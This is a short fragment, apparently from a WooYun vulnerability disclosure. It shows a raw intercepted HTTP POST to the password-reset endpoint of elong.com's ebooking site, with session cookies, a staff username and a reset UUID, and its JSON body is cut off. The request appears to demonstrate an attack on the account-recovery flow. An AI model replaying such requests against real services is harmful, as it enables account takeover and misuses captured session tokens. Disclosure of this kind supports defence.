 Raw Params Headers Hex
POST /ebkauth/sendVcodeMsgOrEmail HTTP/1.1
Host: ebooking.elong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://ebooking.elong.com/ebkauth/forgotpwd
Content-Length: 150
Cookie: zh_choose=n; CookieGuid=32571e65-957a-4ff7-9b9c-b4563737f6ad; guid=5811114; _ga=GA1.2.2011743095.1459394425; TLTHID=0BA9542A493CD642CF1698889506F8D8;
TLTSID=79400C6F4B468BF87737238FEE0DA704; NSC_fcl_fc_ofx_80=ffffffffaf1d07da45525d5f4f58455e445a4a4229a0; route=601ea7cef4e882516b2cb36140e61e07; JSESSIONID=308F6D895CEA2
EbkSessionId=ef5d6485c55646789fd4b503dd8c3d9b; viewIntroInfo=1
Connection: keep-alive
{"staffNameEn":"yangjie","resetType":2,"validateContact":"","UUID":"EBK_FORGOT_PWD_UUID_26fb076e-5631-49d4-b632-3340718fa0ea","id
www.wooyun.org